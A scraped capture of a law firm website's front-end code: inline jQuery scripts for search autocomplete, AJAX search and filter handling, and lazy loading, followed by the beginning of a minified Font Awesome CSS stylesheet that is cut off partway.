			    				if(item_sectors.includes(sectors[j])){
			    					// show item
			    					item.show();
			    					break;
			    				}
			    			}
			    		}
			    		else if(search_for.length > 0){
			    			var title = item.data('title');
			    			title = title.toLowerCase();
			    			if(title.includes(search_for)){
			    				// show item
			    				item.show();
			    			}
			    		}
			    	});
				};

				$( '.wpif-autocomplete' ).autocomplete({
			      	/*source: function( request, response ) {
				   		$.ajax({
				    		url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
				    		type: 'POST',
				    		dataType: "json",
				    		data: { 'qry': request.term, 'action': 'wpif_autocomplete_s'},
				    		success: function( data ) {
				     			response( data );
				    		}
						});
					},*/
					source: main_autocomplete_source,
					select: function (event, ui) {
				     	location.href = ui.item.url;
				     	return false;
				  	},
            		create: function( event, ui ) {
            			if($(this).parents('.wpif-filter-in-list').length){
            				$(this).autocomplete('option', 'source', []);
            				filter_in_list = true;
            			}
            		},
            		// search: function( event, ui ) {
            		// 	wpif_filter_in_list();
            		// },
				  	minLength: 0,
            		scroll: true,
			    }).on('focus', function() { 
			    	// $(this).keydown(); 
			    	$(this).autocomplete("search", "");
			    }).on('keyup', function(){
			    	wpif_filter_in_list();
			    });

			    $(document).on('click', '.wpif-show-filter-options', function(e){
			    	e.preventDefault();

			    	$(document).find('.wpif-filter-options').slideToggle();
			    });

			    $('#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles').multiselect({
				    columns: 1,
				    placeholder: 'Choose any option',
				});
			    $(document).on('change', '#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles', function(e){
			    	// e.preventDefault();
			    	var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();

			    	var source = main_autocomplete_source;

			    	if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0){
			    		if(filter_in_list){
			    			wpif_filter_in_list();
			    		}
			    		else{
							$( '.wpif-autocomplete' ).autocomplete('option', 'source', source);
			    		}
						return;
			    	}

			    	var new_source = [];
			    	for(var i = 0; i < source.length; i++){
			    		var item = source[i];
			    		if(locations.includes(item.locations)){
			    			new_source.push(item);
			    		}
			    		else if(job_titles.includes(item.job_title)){
			    			new_source.push(item);
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				if(item.sectors[sectors[j]] != undefined){
			    					new_source.push(item);
			    					break;
			    				}
			    			}
			    		}
			    	}
			    	if(filter_in_list){
			    		wpif_filter_in_list();
			    	}
			    	else{
						$( '.wpif-autocomplete' ).autocomplete('option', 'source', new_source);
			    	}
			    });
			})(jQuery);
		</script>
	    <script type="text/javascript">
        jQuery('#main_search').keyup(function(event){
            event.preventDefault();
            let keyword = jQuery(this).val();
            var data = {
                'action': 'get_main_search_data',
                'keyword' : keyword,
            };
            jQuery.ajax({ // you can also use $. post here
                url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                data: data,
                type: 'POST',
                success: function (data) {
                    jQuery('#filtered-data').empty().html( data );
                }
            });
        });
        jQuery('#homepage_search, .js-in-page-search-input').keyup(function(event){
            var $inputFieldEl = jQuery(this);
            var isInPageSearchBlockContext = jQuery(this).hasClass('js-in-page-search-input');

            var $searchResultsEl = isInPageSearchBlockContext
                ? $inputFieldEl.closest('form').find('.js-in-page-search-results')
                : null
            ;


            event.preventDefault();
            let keyword = jQuery(this).val();
            if( keyword ) {

                var data = {
                    'action': 'get_main_search_data',
                    'keyword' : keyword,
                    'context': 'homepage_search'
                };
                jQuery.ajax({ // you can also use $. post here
                    url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                    data: data,
                    type: 'POST',
                    success: function (data) {
                        if ( isInPageSearchBlockContext ) {
                            $searchResultsEl.empty().html( data );
                            $searchResultsEl.addClass('show');
                        } else {
                            jQuery('#homepage_sarch_filtered_data').empty().html( data );
                        }
                    }
                });

                if ( ! isInPageSearchBlockContext ) {
                    jQuery('#expt-search-result').addClass('open');
                }
            }else{
                if ( isInPageSearchBlockContext ) {
                    $searchResultsEl.removeClass('show');
                } else {
                    jQuery('#expt-search-result').removeClass('open');
                }
            }
        });
        ;(function($){
            $( '.msearch-autocomplete' ).autocomplete({
                source: function( request, response ) {
                    $.ajax({
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        type: 'POST',
                        dataType: "json",
                        data: { 'qry': request.term, 'action': 'msearch_autocomplete_s'},
                        success: function( data ) {
                            response( data );
                        }
                    });
                },
                select: function (event, ui) {
                    location.href = ui.item.url;
                    return false;
                },
                minLength: 0,
                scroll: true,
            }).on('focus', function() {
                // $(this).keydown();
                // $(this).autocomplete("search", "");
            })
            // }).autocomplete( "instance" )._renderItem = function( ul, item ) {
            //     return $( "<li>" )
            //         .append( "<div><b>" + item.type + " -> </b>" + item.label + "</div>" )
            //         .appendTo( ul );
            // };
        })(jQuery);
    </script>
        <script type="text/javascript">
        jQuery(document).ready(function($) {
            $('#search-expertise').keyup(function(event) {

                event.preventDefault();
                var search_key = $('#search-exp').val();
                if( search_key ) {
                    $.ajax({
                        type: 'POST',
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        dataType: "html",
                        data: {
                            action: 'search',
                            search: search_key,
                        },
                        success: function(data) {
                            jQuery('#expt-search-result').empty().html( data );
                            jQuery('#expt-search-result').addClass('open');
                        },
                        error: function() {
                            jQuery('#expt-search-result').empty().html( "Data Not Found!!" );
                        }
                    });
                }else{
                    jQuery('#expt-search-result').removeClass('open');
                }

            });

            // open chat link
            $(document).on('click', '.contact-us-content ul li:nth-child(3) a', function(e){
                e.preventDefault();

                $(document).find('.designstudio-button .transparent-button').trigger('click');
            });
        });

    </script>
    <script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.michelmores.com/app/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/base_theme_style.33ed1607698471a390b4a72b4ece121a.css?ver=1.0.0
body_size: 85343
content:
@charset "UTF-8";
/*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */.fa,.fab,.fad,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;line-height:inherit;position:absolute;text-align:center;width:2em}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s linear infinite}.fa-pulse{animation:fa-spin 1s steps(8) infinite}@keyframes fa-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";transform:scaleX(-1)}.fa-flip-vertical{transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical,.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{transform:scale(-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-bacteria:before{content:"\e059"}.fa-bacterium:before{content:"\e05a"}.fa-bahai:before{content:"\f666"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-dead:before{content:"\f6b7"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-box-tissue:before{content:"\e05b"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-business-time:before{content:"\f64a"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caravan:before{content:"\f8ff"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudflare:before{content:"\e07d"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cotton-bureau:before{content:"\f89e"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dAstripmotion:before{content:"\e052"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-deezer:before{content:"\e077"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-disease:before{content:"\f7fa"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edge-legacy:before{content:"\e078"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-faucet:before{content:"\e005"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv: